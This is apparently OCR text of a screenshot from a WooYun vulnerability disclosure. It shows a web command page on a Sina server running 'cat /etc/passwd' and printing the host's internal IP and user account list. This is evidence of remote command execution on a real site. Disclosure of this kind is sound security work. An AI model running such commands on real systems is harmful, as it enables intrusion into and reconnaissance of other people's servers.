 http://bf.sina.com.cn/sinarc_php/1.php
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://bf.sina.com... WooYun.org | 提交漏洞
hh
cant't
cmd: cat /etc/passwd
submit
ip : 10.54.22.43
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
www.wooyun.org